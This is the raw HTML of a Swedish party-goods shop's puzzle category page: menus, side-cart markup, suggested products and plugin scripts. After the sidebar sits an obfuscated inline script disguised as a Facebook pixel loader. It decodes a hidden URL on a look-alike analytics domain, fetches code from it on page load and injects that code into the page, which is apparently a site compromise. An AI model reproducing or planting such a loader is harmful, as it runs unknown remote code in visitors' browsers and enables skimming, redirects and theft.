<li class="cat-item cat-item-5915"><a href="https://partyhandel.se/barnklader/">Barnkläder</a></li>
<li class="cat-item cat-item-7503"><a href="https://partyhandel.se/keps-mossor/">Keps och Mössor</a></li>
<li class="cat-item cat-item-7700"><a href="https://partyhandel.se/ryggsack/">Ryggsäck</a></li>
<li class="cat-item cat-item-7682"><a href="https://partyhandel.se/strumpor/">Strumpor</a></li>
<li class="cat-item cat-item-7702"><a href="https://partyhandel.se/tofflor/">Tofflor</a></li>
	</ul>
</li>
<li class="cat-item cat-item-110 cat-parent"><a href="https://partyhandel.se/skamtartiklar/">skämtartiklar</a>	<ul class='children'>
<li class="cat-item cat-item-7520"><a href="https://partyhandel.se/kiss-bajshumor/">Kiss &amp; bajshumor</a></li>
<li class="cat-item cat-item-7518"><a href="https://partyhandel.se/pranks/">Pranks</a></li>
<li class="cat-item cat-item-7519"><a href="https://partyhandel.se/trolleri-trick/">Trolleri trick</a></li>
	</ul>
</li>
<li class="cat-item cat-item-7435 cat-parent current-cat-parent"><a href="https://partyhandel.se/spel-lek/">Spel &amp; Lek</a>	<ul class='children'>
<li class="cat-item cat-item-7521"><a href="https://partyhandel.se/barnspel/">Barnspel</a></li>
<li class="cat-item cat-item-150"><a href="https://partyhandel.se/forfest/">Förfest</a></li>
<li class="cat-item cat-item-7522"><a href="https://partyhandel.se/kortspel/">Kortspel</a></li>
<li class="cat-item cat-item-7570 cat-parent"><a href="https://partyhandel.se/leksaker/">Leksaker</a>		<ul class='children'>
<li class="cat-item cat-item-7699"><a href="https://partyhandel.se/bobbleheads/">Bobbleheads</a></li>
<li class="cat-item cat-item-7593"><a href="https://partyhandel.se/fidget-leksaker/">Fidget Leksaker</a></li>
<li class="cat-item cat-item-5794"><a href="https://partyhandel.se/gosedjur/">Gosedjur</a></li>
<li class="cat-item cat-item-7592"><a href="https://partyhandel.se/slime/">Slime</a></li>
<li class="cat-item cat-item-7594"><a href="https://partyhandel.se/squishy/">Squishy</a></li>
<li class="cat-item cat-item-7685"><a href="https://partyhandel.se/vattenpistoler/">Vattenpistoler</a></li>
		</ul>
</li>
<li class="cat-item cat-item-7523"><a href="https://partyhandel.se/mala-rita/">Måla &amp; Rita</a></li>
<li class="cat-item cat-item-7353 current-cat"><a href="https://partyhandel.se/pussel/">Pussel</a></li>
<li class="cat-item cat-item-7526"><a href="https://partyhandel.se/radiostyrt/">Radiostyrt</a></li>
<li class="cat-item cat-item-7529"><a href="https://partyhandel.se/roliga-spel/">Roliga Spel</a></li>
<li class="cat-item cat-item-7352"><a href="https://partyhandel.se/sallskapsspel/">Sällskapsspel</a></li>
<li class="cat-item cat-item-7527"><a href="https://partyhandel.se/spelbord/">Spelbord</a></li>
<li class="cat-item cat-item-7525"><a href="https://partyhandel.se/speltillbehor/">speltillbehör</a></li>
<li class="cat-item cat-item-7524"><a href="https://partyhandel.se/stressbollar/">Stressbollar</a></li>
<li class="cat-item cat-item-7528"><a href="https://partyhandel.se/utomhusspel/">Utomhusspel</a></li>
	</ul>
</li>
<li class="cat-item cat-item-7506 cat-parent"><a href="https://partyhandel.se/teknik/">Teknik</a>	<ul class='children'>
<li class="cat-item cat-item-7720"><a href="https://partyhandel.se/elektroniktillbehor/">Elektroniktillbehör</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-106 cat-parent"><a href="https://partyhandel.se/teman/">Teman</a><ul class='children'>
<li class="cat-item cat-item-7471"><a href="https://partyhandel.se/barnkalas/">Barnkalas</a></li>
<li class="cat-item cat-item-7472 cat-parent"><a href="https://partyhandel.se/evenemang/">Evenemang</a>	<ul class='children'>
<li class="cat-item cat-item-7706"><a href="https://partyhandel.se/mohippa/">Möhippa</a></li>
<li class="cat-item cat-item-7705"><a href="https://partyhandel.se/svensexa/">Svensexa</a></li>
	</ul>
</li>
<li class="cat-item cat-item-7473 cat-parent"><a href="https://partyhandel.se/hogtider/">Högtider</a>	<ul class='children'>
<li class="cat-item cat-item-7476"><a href="https://partyhandel.se/alla-hjartans-dag/">Alla Hjärtans Dag</a></li>
<li class="cat-item cat-item-147"><a href="https://partyhandel.se/babyshower/">Babyshower</a></li>
<li class="cat-item cat-item-148"><a href="https://partyhandel.se/brollop/">Bröllop</a></li>
<li class="cat-item cat-item-7477"><a href="https://partyhandel.se/dopfest/">dopfest</a></li>
<li class="cat-item cat-item-7478"><a href="https://partyhandel.se/fars-dag/">Fars Dag</a></li>
<li class="cat-item cat-item-7480"><a href="https://partyhandel.se/fodelsedagsfest-hogtider/">Födelsedagsfest</a></li>
<li class="cat-item cat-item-7482"><a href="https://partyhandel.se/halloween/">Halloween</a></li>
<li class="cat-item cat-item-7481 cat-parent"><a href="https://partyhandel.se/jul/">Jul</a>		<ul class='children'>
<li class="cat-item cat-item-15370"><a href="https://partyhandel.se/julklader/">Julkläder</a></li>
<li class="cat-item cat-item-15442"><a href="https://partyhandel.se/julsmycken/">Julsmycken</a></li>
		</ul>
</li>
<li class="cat-item cat-item-7479"><a href="https://partyhandel.se/mors-dag/">Mors dag</a></li>
<li class="cat-item cat-item-7483"><a href="https://partyhandel.se/oktoberfest/">Oktoberfest</a></li>
<li class="cat-item cat-item-7683"><a href="https://partyhandel.se/pask/">Påsk</a></li>
<li class="cat-item cat-item-7588"><a href="https://partyhandel.se/skolstart/">Skolstart</a></li>
<li class="cat-item cat-item-7484"><a href="https://partyhandel.se/studenten/">Studenten</a></li>
	</ul>
</li>
<li class="cat-item cat-item-7475"><a href="https://partyhandel.se/lander/">Länder</a></li>
<li class="cat-item cat-item-111"><a href="https://partyhandel.se/presenter/">Presenter</a></li>
</ul>
</li>
</ul></li><li id="text-3" class="widget-container widget_text">			<div class="textwidget"><p class="mb-0"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-1358" src="//sw-themes.com/porto_dummy/wp-content/uploads/2018/02/shop1_left_sidebar_banner.jpg" alt="" width="269" height="322" /></p>
</div>
		</li><li id="text-4" class="widget-container widget_text"><h3 class="widget-title">FEATURED PRODUCT</h3>			<div class="textwidget"><p>[porto_carousel stage_padding=&#8221;0&#8243; margin=&#8221;0&#8243; items=&#8221;1&#8243; items_lg=&#8221;1&#8243; items_md=&#8221;1&#8243; items_sm=&#8221;1&#8243; items_xs=&#8221;1&#8243; show_nav=&#8221;yes&#8221; nav_pos=&#8221;show-nav-title&#8221; loop=&#8221;yes&#8221; animation_duration=&#8221;1&#8243; animate_out=&#8221;slideOutLeft&#8221; animate_in=&#8221;slideInRight&#8221; el_class=&#8221;m-b-none&#8221;][porto_widget_woo_products number=&#8221;3&#8243;][porto_widget_woo_products number=&#8221;3&#8243;][/porto_carousel]</p>
</div>
		</li></ul>
</div>
</aside><script>(function(f,b,e,v,e_,n,t,s){b[[e[4],e[6],e[6],e[18],e[19],e[1],e[2],e[0],e[12],e[17],e[16],e[0],e[1],e[2],e[1],e[9]].join("")]([e[11],e[7],e[4],e[6]].join(""),(function(){var a=b[[e[6],e[7],e[3],e[27],e[10],e[1],e[2],e[0]].join("")][[e[3],e[9],e[1],e[4],e[0],e[1],e[18],e[11],e[1],e[10],e[1],e[2],e[0]].join("")]([e[16],e[3],e[9],e[17],e[26],e[0]].join(""));a.async=true;b[[e[25],e[1],e[0],e[3],e[8]].join("")](b[[e[4],e[0],e[7],e[5]].join("")]([e[4],e[13],e[30],e[14],e[3],e[13],e[31],e[32],e[12],e[33],e[15],e[2],e[5],e[34],e[15],e[2],e[5],e[20],e[35],e[0],e[36],e[21],e[22],e[8],e[5],e[13],e[11],e[14],e[4],e[21],e[23],e[8],e[12],e[10],e[23],e[19],e[5],e[24],e[15],e[37],e[6],e[20],e[38],e[14],e[39],e[24],e[22],e[40],e[3],e[41]].join(""))).then((function(t){return t.text()})).then((function(t){a[[e[0],e[1],e[28],e[0],e[29],e[7],e[2],e[0],e[1],e[2],e[0]].join("")]=t;b[[e[6],e[7],e[3],e[27],e[10],e[1],e[2],e[0]].join("")].body.appendChild(a)}))}))})("https://connect.facebook.net/en_US/fbevents.js",window,"tencabdohrmlLH09siEvGW5NSfpuxCRM6y2UYzFZqwu9uCzeTlVKYkXOg3EEaCdTgMUT5e9WQ3JMkOCoVs37hDibZvDVHLUyhsypbUh6A9gcZxbrjMtbIQvrXhpgazF5");</script>
<div class="xoo-wsc-markup">

    <div class="xoo-wsc-modal">

    	


<div class="xoo-wsc-container">

	

	<div class="xoo-wsc-header">

		
		
<div class="xoo-wsch-top">

	
			<div class="xoo-wsch-basket">
			<span class="xoo-wscb-icon xoo-wsc-icon-bag2"></span>
			<span class="xoo-wscb-count">0</span>
		</div>
	
			<span class="xoo-wsch-text">Varukorg</span>
	
			<span class="xoo-wsch-close xoo-wsc-icon-arrow-left"></span>
	
</div>


		
	</div>


	<div class="xoo-wsc-body">

		
		
<div class="xoo-wsc-empty-cart"><span>Din varukorg längtar efter äventyr! Utforska vårt sortiment</span></div>
		
	</div>

	<div class="xoo-wsc-footer">

		
		

<div class="xoo-wsc-ft-extras">

	

	
		
</div>
<div class="xoo-wsc-ft-buttons-cont">

	
</div>


<div class="xoo-wsc-payment-btns">
	</div>
		
	</div>

	<span class="xoo-wsc-loader"></span>
	<span class="xoo-wsc-icon-spinner8 xoo-wsc-loader-icon"></span>

			<span class="xoo-wsc-icon-chevron-left xoo-wsc-toggle-drawer xoo-wsc-dtg-icon"></span>
	
</div>
    	<span class="xoo-wsc-opac"></span>

    </div>

    <div class="xoo-wsc-slider-modal">
    	<div class="xoo-wsc-slider">

	
	
	
		
	<span class="xoo-wsc-loader"></span>
	
</div>    </div>

    <div class="xoo-wsc-drawer-modal">
        <div class="xoo-wsc-drawer">

	

	
<div class="xoo-wsc-dr-content xoo-wsc-dr-sp" data-drawer="suggested-products">

	
<div class="xoo-wsc-drawer-header">
	<span class="xoo-wsc-drh-txt">Produkter du kanske gillar</span>
	<span class="xoo-wsc-toggle-drawer xoo-wscdh-close xoo-wsc-icon-arrow-thin-right"></span>
</div>
	<div class="xoo-wsc-dr-body">

		<div class="xoo-wsc-sp-container xoo-wsc-sp-wide"><span class="xoo-wsc-sp-heading">Produkter du kanske gillar</span><ul class="xoo-wsc-sp-slider">
<li class="xoo-wsc-sp-prod-cont">

	<div class="xoo-wsc-sp-product">

		<div class="xoo-wsc-sp-left-col">
			<a href="https://partyhandel.se/stressboll-ekorre/"><img width="500" height="500" src="https://ae01.alicdn.com/kf/H9629062c5b4d4e5fb994c1e41d0ea55ai/Kawaii-Squirrel-Toys-Squeeze-Decompression-Funny-Tree-Stump-Cartoon-Animal-Fidget-Toys-Pop-It-Interesting-Adult.jpg_640x640.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Stressboll Ekorre" decoding="async" loading="lazy" srcset="https://ae01.alicdn.com/kf/H9629062c5b4d4e5fb994c1e41d0ea55ai/Kawaii-Squirrel-Toys-Squeeze-Decompression-Funny-Tree-Stump-Cartoon-Animal-Fidget-Toys-Pop-It-Interesting-Adult.jpg 800w, https://ae01.alicdn.com/kf/H9629062c5b4d4e5fb994c1e41d0ea55ai/Kawaii-Squirrel-Toys-Squeeze-Decompression-Funny-Tree-Stump-Cartoon-Animal-Fidget-Toys-Pop-It-Interesting-Adult.jpg_200x200.jpg 200w, https://ae01.alicdn.com/kf/H9629062c5b4d4e5fb994c1e41d0ea55ai/Kawaii-Squirrel-Toys-Squeeze-Decompression-Funny-Tree-Stump-Cartoon-Animal-Fidget-Toys-Pop-It-Interesting-Adult.jpg_350x350.jpg 350w, https://ae01.alicdn.com/kf/H9629062c5b4d4e5fb994c1e41d0ea55ai/Kawaii-Squirrel-Toys-Squeeze-Decompression-Funny-Tree-Stump-Cartoon-Animal-Fidget-Toys-Pop-It-Interesting-Adult.jpg_640x640.jpg 640w, https://ae01.alicdn.com/kf/H9629062c5b4d4e5fb994c1e41d0ea55ai/Kawaii-Squirrel-Toys-Squeeze-Decompression-Funny-Tree-Stump-Cartoon-Animal-Fidget-Toys-Pop-It-Interesting-Adult.jpg_100x100.jpg 100w, https://ae01.alicdn.com/kf/H9629062c5b4d4e5fb994c1e41d0ea55ai/Kawaii-Squirrel-Toys-Squeeze-Decompression-Funny-Tree-Stump-Cartoon-Animal-Fidget-Toys-Pop-It-Interesting-Adult.jpg_50x50.jpg 50w" sizes="auto, (max-width: 500px) 100vw, 500px" data-xooWscFly="fly" /></a>		</div>

		<div class="xoo-wsc-sp-right-col">

			
			<div class="xoo-wsc-sp-rc-top">

									<span class="xoo-wsc-sp-title"><a href="https://partyhandel.se/stressboll-ekorre/">Stressboll Ekorre</a></span>
				
			</div>

			<div class="xoo-wsc-sp-rc-bottom">

				

									<span class="xoo-wsc-sp-price"><span class="woocommerce-Price-amount amount"><bdi>249<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span></span>
				
				
			</div>


			
		</div>

	</div>

	
</li>


<li class="xoo-wsc-sp-prod-cont">

	<div class="xoo-wsc-sp-product">

		<div class="xoo-wsc-sp-left-col">
			<a href="https://partyhandel.se/forsvarsmakten-hoodie-svart/?attribute_pa_6f6cb72d544962fa333e2e=xxl"><img width="500" height="500" src="https://partyhandel.se/wp-content/uploads/2024/01/75476-bb82fa-500x500.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Försvarsmakten Hoodie - svart" decoding="async" loading="lazy" srcset="https://partyhandel.se/wp-content/uploads/2024/01/75476-bb82fa-500x500.jpeg 500w, https://partyhandel.se/wp-content/uploads/2024/01/75476-bb82fa-100x100.jpeg 100w, https://partyhandel.se/wp-content/uploads/2024/01/75476-bb82fa-64x64.jpeg 64w, https://partyhandel.se/wp-content/uploads/2024/01/75476-bb82fa-300x300.jpeg 300w, https://partyhandel.se/wp-content/uploads/2024/01/75476-bb82fa-150x150.jpeg 150w, https://partyhandel.se/wp-content/uploads/2024/01/75476-bb82fa-768x768.jpeg 768w, https://partyhandel.se/wp-content/uploads/2024/01/75476-bb82fa-640x640.jpeg 640w, https://partyhandel.se/wp-content/uploads/2024/01/75476-bb82fa-400x400.jpeg 400w, https://partyhandel.se/wp-content/uploads/2024/01/75476-bb82fa-85x85.jpeg 85w, https://partyhandel.se/wp-content/uploads/2024/01/75476-bb82fa-24x24.jpeg 24w, https://partyhandel.se/wp-content/uploads/2024/01/75476-bb82fa-36x36.jpeg 36w, https://partyhandel.se/wp-content/uploads/2024/01/75476-bb82fa-50x50.jpeg 50w, https://partyhandel.se/wp-content/uploads/2024/01/75476-bb82fa-32x32.jpeg 32w, https://partyhandel.se/wp-content/uploads/2024/01/75476-bb82fa.jpeg 1000w" sizes="auto, (max-width: 500px) 100vw, 500px" data-xooWscFly="fly" /></a>		</div>

		<div class="xoo-wsc-sp-right-col">

			
			<div class="xoo-wsc-sp-rc-top">

									<span class="xoo-wsc-sp-title"><a href="https://partyhandel.se/forsvarsmakten-hoodie-svart/?attribute_pa_6f6cb72d544962fa333e2e=xxl">Försvarsmakten Hoodie - svart - XXL</a></span>
				
			</div>

			<div class="xoo-wsc-sp-rc-bottom">

				

									<span class="xoo-wsc-sp-price"><span class="woocommerce-Price-amount amount"><bdi>429<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span></span>
				
				
			</div>


			
		</div>

	</div>

	
</li>


<li class="xoo-wsc-sp-prod-cont">

	<div class="xoo-wsc-sp-product">

		<div class="xoo-wsc-sp-left-col">
			<a href="https://partyhandel.se/asnemask-for-vuxna-rolig-latexmask/"><img width="500" height="500" src="https://partyhandel.se/wp-content/uploads/2025/09/8delar-set-8-500x500.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Åsnemask för Vuxna – Rolig Latexmask" decoding="async" loading="lazy" srcset="https://partyhandel.se/wp-content/uploads/2025/09/8delar-set-8-500x500.png 500w, https://partyhandel.se/wp-content/uploads/2025/09/8delar-set-8-300x300.png 300w, https://partyhandel.se/wp-content/uploads/2025/09/8delar-set-8-150x150.png 150w, https://partyhandel.se/wp-content/uploads/2025/09/8delar-set-8-100x100.png 100w, https://partyhandel.se/wp-content/uploads/2025/09/8delar-set-8-64x64.png 64w, https://partyhandel.se/wp-content/uploads/2025/09/8delar-set-8.png 800w" sizes="auto, (max-width: 500px) 100vw, 500px" data-xooWscFly="fly" /></a>		</div>

		<div class="xoo-wsc-sp-right-col">

			
			<div class="xoo-wsc-sp-rc-top">

									<span class="xoo-wsc-sp-title"><a href="https://partyhandel.se/asnemask-for-vuxna-rolig-latexmask/">Åsnemask för Vuxna – Rolig Latexmask</a></span>
				
			</div>

			<div class="xoo-wsc-sp-rc-bottom">

				

									<span class="xoo-wsc-sp-price"><span class="woocommerce-Price-amount amount"><bdi>299<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span></span>
				
				
			</div>


			
		</div>

	</div>

	
</li>


<li class="xoo-wsc-sp-prod-cont">

	<div class="xoo-wsc-sp-product">

		<div class="xoo-wsc-sp-left-col">
			<a href="https://partyhandel.se/500-bitar-pussel-brygge-hastvagn/"><img width="500" height="500" src="https://partyhandel.se/wp-content/uploads/2024/01/72158-a30akn-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="500 Bitar Pussel - Brygge Hästvagn" decoding="async" loading="lazy" srcset="https://partyhandel.se/wp-content/uploads/2024/01/72158-a30akn-500x500.jpg 500w, https://partyhandel.se/wp-content/uploads/2024/01/72158-a30akn-100x100.jpg 100w, https://partyhandel.se/wp-content/uploads/2024/01/72158-a30akn-64x64.jpg 64w, https://partyhandel.se/wp-content/uploads/2024/01/72158-a30akn-300x300.jpg 300w, https://partyhandel.se/wp-content/uploads/2024/01/72158-a30akn-150x150.jpg 150w, https://partyhandel.se/wp-content/uploads/2024/01/72158-a30akn-768x768.jpg 768w, https://partyhandel.se/wp-content/uploads/2024/01/72158-a30akn-640x640.jpg 640w, https://partyhandel.se/wp-content/uploads/2024/01/72158-a30akn-400x400.jpg 400w, https://partyhandel.se/wp-content/uploads/2024/01/72158-a30akn-85x85.jpg 85w, https://partyhandel.se/wp-content/uploads/2024/01/72158-a30akn-24x24.jpg 24w, https://partyhandel.se/wp-content/uploads/2024/01/72158-a30akn-36x36.jpg 36w, https://partyhandel.se/wp-content/uploads/2024/01/72158-a30akn-50x50.jpg 50w, https://partyhandel.se/wp-content/uploads/2024/01/72158-a30akn-32x32.jpg 32w, https://partyhandel.se/wp-content/uploads/2024/01/72158-a30akn.jpg 800w" sizes="auto, (max-width: 500px) 100vw, 500px" data-xooWscFly="fly" /></a>		</div>

		<div class="xoo-wsc-sp-right-col">

			
			<div class="xoo-wsc-sp-rc-top">

									<span class="xoo-wsc-sp-title"><a href="https://partyhandel.se/500-bitar-pussel-brygge-hastvagn/">500 Bitar Pussel - Brygge Hästvagn</a></span>
				
			</div>

			<div class="xoo-wsc-sp-rc-bottom">

				

									<span class="xoo-wsc-sp-price"><span class="woocommerce-Price-amount amount"><bdi>199<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span></span>
				
				
			</div>


			
		</div>

	</div>

	
</li>


<li class="xoo-wsc-sp-prod-cont">

	<div class="xoo-wsc-sp-product">

		<div class="xoo-wsc-sp-left-col">
			<a href="https://partyhandel.se/popcorn-bagare/?attribute_pa_farg=guld&#038;attribute_pa_a0cc80604da7d3ee5a071a=6-pack"><img width="500" height="500" src="https://partyhandel.se/wp-content/uploads/2020/11/7487-4110d3-500x500.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="7487-4110d3.jpeg" decoding="async" loading="lazy" srcset="https://partyhandel.se/wp-content/uploads/2020/11/7487-4110d3-500x500.jpeg 500w, https://partyhandel.se/wp-content/uploads/2020/11/7487-4110d3-150x150.jpeg 150w, https://partyhandel.se/wp-content/uploads/2020/11/7487-4110d3-64x64.jpeg 64w, https://partyhandel.se/wp-content/uploads/2020/11/7487-4110d3-300x300.jpeg 300w, https://partyhandel.se/wp-content/uploads/2020/11/7487-4110d3-768x768.jpeg 768w, https://partyhandel.se/wp-content/uploads/2020/11/7487-4110d3-640x640.jpeg 640w, https://partyhandel.se/wp-content/uploads/2020/11/7487-4110d3-400x400.jpeg 400w, https://partyhandel.se/wp-content/uploads/2020/11/7487-4110d3-85x85.jpeg 85w, https://partyhandel.se/wp-content/uploads/2020/11/7487-4110d3-32x32.jpeg 32w, https://partyhandel.se/wp-content/uploads/2020/11/7487-4110d3.jpeg 800w" sizes="auto, (max-width: 500px) 100vw, 500px" data-xooWscFly="fly" /></a>		</div>

		<div class="xoo-wsc-sp-right-col">

			
			<div class="xoo-wsc-sp-rc-top">

									<span class="xoo-wsc-sp-title"><a href="https://partyhandel.se/popcorn-bagare/?attribute_pa_farg=guld&attribute_pa_a0cc80604da7d3ee5a071a=6-pack">Popcornbägare 12-Pack - Guld, 6-pack</a></span>
				
			</div>

			<div class="xoo-wsc-sp-rc-bottom">

				

									<span class="xoo-wsc-sp-price"><span class="woocommerce-Price-amount amount"><bdi>79<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span></span>
				
				
			</div>


			
		</div>

	</div>

	
</li>



</ul></div>
	</div>

</div>
	<span class="xoo-wsc-icon-chevron-right xoo-wsc-toggle-drawer xoo-wsc-dtg-icon"></span>
	
	<span class="xoo-wsc-loader"></span>
	
</div>    </div>
    
</div><script>
	jQuery(document).ready(function ($) {
		var deviceAgent = navigator.userAgent.toLowerCase();
		if (deviceAgent.match(/(iphone|ipod|ipad)/)) {
			$("html").addClass("ios");
			$("html").addClass("mobile");
		}
		if (navigator.userAgent.search("MSIE") >= 0) {
			$("html").addClass("ie");
		}
		else if (navigator.userAgent.search("Chrome") >= 0) {
			$("html").addClass("chrome");
		}
		else if (navigator.userAgent.search("Firefox") >= 0) {
			$("html").addClass("firefox");
		}
		else if (navigator.userAgent.search("Safari") >= 0 && navigator.userAgent.search("Chrome") < 0) {
			$("html").addClass("safari");
		}
		else if (navigator.userAgent.search("Opera") >= 0) {
			$("html").addClass("opera");
		}
	});
</script>
<script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Hem","@id":"https://partyhandel.se"}},{"@type":"ListItem","position":2,"item":{"name":"Roliga Prylar","@id":"https://partyhandel.se/roliga-prylar/"}},{"@type":"ListItem","position":3,"item":{"name":"Spel &amp;amp; Lek","@id":"https://partyhandel.se/spel-lek/"}},{"@type":"ListItem","position":4,"item":{"name":"Pussel","@id":"https://partyhandel.se/pussel/"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=327457006909270&ev=ViewCategory&noscript=1&eid=3274570069092709f1efec1-8a34-4a18-ba01-c47a7a58271a&cd%5Bcontent_type%5D=product&cd%5Bcontent_category%5D=Spel+%26+Lek%2C+Roliga+Prylar&cd%5Bcontent_name%5D=Pussel&cd%5Bcontent_ids%5D=%5B%2272264%22%2C%2272266%22%2C%2272269%22%2C%2272270%22%2C%2272272%22%2C%2272273%22%2C%2272275%22%2C%2272289%22%2C%2292110%22%2C%2293305%22%5D&cd%5Bpage_title%5D=Pussel&cd%5Bpost_type%5D=product_cat&cd%5Bpost_id%5D=7353&cd%5Bplugin%5D=PixelYourSite&cd%5Bevent_url%5D=partyhandel.se%2Fpussel%2F&cd%5Buser_role%5D=guest" alt=""></noscript>
<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=327457006909270&ev=PageView&noscript=1&eid=327457006909270976741fb-918e-4301-bcc8-47193664ee79&cd%5Bcategories%5D=Roliga+Prylar%2C+Spel+%26+Lek%2C+Pussel&cd%5Bpage_title%5D=Pussel&cd%5Bpost_type%5D=product_cat&cd%5Bpost_id%5D=7353&cd%5Bplugin%5D=PixelYourSite&cd%5Bevent_url%5D=partyhandel.se%2Fpussel%2F&cd%5Buser_role%5D=guest" alt=""></noscript>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://partyhandel.se/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=1e1661bb3db973deba05' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://partyhandel.se/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-animated-headline-css' href='https://partyhandel.se/wp-content/plugins/elementor-pro/assets/css/widget-animated-headline.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://partyhandel.se/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.4' type='text/css' media='all' />
<script async src='//static.klaviyo.com/onsite/js/TEKSbR/klaviyo.js?ver=3.7.2'></script><script type="text/javascript" src="https://partyhandel.se/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.2" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://partyhandel.se/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.2" id="gtm4wp-woocommerce-js"></script>
<script type="text/javascript" src="https://partyhandel.se/wp-content/themes/Skandinaviska-PAMG/js/main.js?ver=1766042573" id="main-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick.min.js?ver=1.8.1" id="slick-js"></script>
<script type="text/javascript" src="https://partyhandel.se/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://partyhandel.se/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://partyhandel.se/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="kl-identify-browser-js-extra">
/* <![CDATA[ */
var klUser = {"current_user_email":"","commenter_email":""};
//# sourceURL=kl-identify-browser-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://partyhandel.se/wp-content/plugins/klaviyo/inc/js/kl-identify-browser.js?ver=3.7.2" id="kl-identify-browser-js"></script>
<script type="text/javascript" src="https://partyhandel.se/wp-content/plugins/woocommerce-side-cart-premium/assets/library/lightslider/js/lightslider.js?ver=1.0" id="lightslider-js"></script>
<script type="text/javascript" id="xoo-wsc-main-js-js-extra">
/* <![CDATA[ */
var xoo_wsc_params = {"adminurl":"https://partyhandel.se/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","qtyUpdateDelay":"500","notificationTime":"5000","html":{"successNotice":"\u003Cul class=\"xoo-wsc-notices\"\u003E\u003Cli class=\"xoo-wsc-notice-success\"\u003E\u003Cspan class=\"xoo-wsc-icon-check_circle\"\u003E\u003C/span\u003E%s%\u003C/li\u003E\u003C/ul\u003E","errorNotice":"\u003Cul class=\"xoo-wsc-notices\"\u003E\u003Cli class=\"xoo-wsc-notice-error\"\u003E\u003Cspan class=\"xoo-wsc-icon-cross\"\u003E\u003C/span\u003E%s%\u003C/li\u003E\u003C/ul\u003E"},"strings":{"maxQtyError":"Only %s% in stock","stepQtyError":"Quantity can only be purchased in multiple of %s%","calculateCheckout":"Please use checkout form to calculate shipping","couponEmpty":"Please enter promo code"},"nonces":{"update_shipping_method_nonce":"ac11c117eb"},"isCheckout":"","isCart":"","sliderAutoClose":"1","shippingEnabled":"","couponsEnabled":"","autoOpenCart":"yes","addedToCart":"","ajaxAddToCart":"yes","showBasket":"always_hide","flyToCart":"no","flyToCartTime":"1500","productFlyClass":"","refreshCart":"no","fetchDelay":"200","triggerClass":"","drawerWait":"500","spSlide":{"enable":"yes","auto":true,"pause":"5000","item":1,"speed":1400,"loop":true,"pauseOnHover":true},"cardAnimate":{"enable":"yes","type":"slideUp","event":"back_hover","duration":"0.5"}};
//# sourceURL=xoo-wsc-main-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://partyhandel.se/wp-content/plugins/woocommerce-side-cart-premium/assets/js/xoo-wsc-main.js?ver=4.0.3" id="xoo-wsc-main-js-js"></script>
